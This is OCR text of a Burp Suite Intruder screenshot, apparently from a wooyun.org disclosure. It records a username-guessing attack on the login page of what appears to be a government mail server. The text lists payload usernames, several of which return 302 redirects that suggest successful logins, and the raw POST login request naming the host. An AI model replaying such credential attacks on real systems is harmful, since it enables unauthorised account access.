 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
181 wl 302 560
554 xueph 302 560
274 syjs 302 561
281 esjg 302 561
411 yanh 302 561
442 gyjg 302 561
539 zzgc 302 561
0 200 2661 baseline request
1 huogl 200 2661
2 zhouxj 200 2661
3 zhangxp 200 2661
Request Response
Raw Params Headers Hex
POST /login.php?vid=1442044841 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://mail.hazz.hrss.gov.cn/index.php?v=1442044605205
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.1)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.hazz.hrss.gov.cn
? < + > Type a search term 0 matches
Finished
www.wooyun.org